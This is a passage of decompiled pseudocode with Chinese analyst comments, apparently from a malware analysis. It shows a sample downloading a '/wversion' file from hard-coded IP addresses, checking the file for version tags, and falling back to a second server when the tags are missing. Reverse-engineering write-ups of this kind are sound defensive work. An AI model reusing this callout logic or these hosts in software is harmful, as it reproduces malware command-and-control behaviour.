 nullsub_3();
sub_48E630(&v14, (int)Password, (int)&v15);
nullsub_4();
v32 = 0;
sub_4A9C10((int)&v18, (int)"http://", (int)dword_502060);// 拼接字符串 http://111.90.158.225
sub_4A9AFC((int)&pInterAddr, (int)&v18, (int)"/wversion");// http://111.90.158.225/wversion 字符串的地址
sub_403039(&v16, (int)&pInterAddr); // 从网站上下载数据
sub_48ECB0(&v14, (int)&v16); // 将下载的数据放到 V14中
sub_48EC50((int *)&v16); // 释放下载数据空间
sub_48EC50((int *)&pInterAddr); // 释放 网址字符串
sub_48EC50((int *)&v18); // 释放 网站部分的字符串
v0 = sub_430D20(&v14);
v2 = 0;
if ( j_strstr(v0, "<ver>") ) // 判断下载的数据开头是否有标记
{
v1 = sub_430D20(&v14);
if ( j_strstr(v1, "</ver>") )
v2 = 1;
}
if ( v2 )
{
v32 = 1;
sub_48ED70(dword_5020C0, (int)dword_502060);
}
if ( v32 != 1 ) // 没有标记则再次下载
{
sub_4A9C10((int)&v21, (int)"http://", (int)dword_502078);
sub_4A9AFC((int)&v20, (int)&v21, (int)"/wversion");// http://107.179.65.195/wversion